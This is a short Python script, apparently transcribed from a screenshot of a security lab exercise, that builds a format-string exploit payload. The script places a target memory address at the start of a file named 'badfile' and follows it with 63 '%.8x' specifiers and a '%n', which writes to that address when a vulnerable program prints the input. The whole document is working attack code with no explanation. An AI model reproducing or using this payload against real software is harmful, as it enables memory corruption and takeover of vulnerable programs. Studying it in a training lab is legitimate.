 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 number  = 0x080e5068
9 content[0:4]  =  (number).to_bytes(4,byteorder='little')
10
11 s = "%.8x"*63 + "%n"
12
13 fmt  = (s).encode('latin-1')
14 content[4:4+len(fmt)] = fmt
15
16 with open('badfile', 'wb') as f:
17   f.write(content)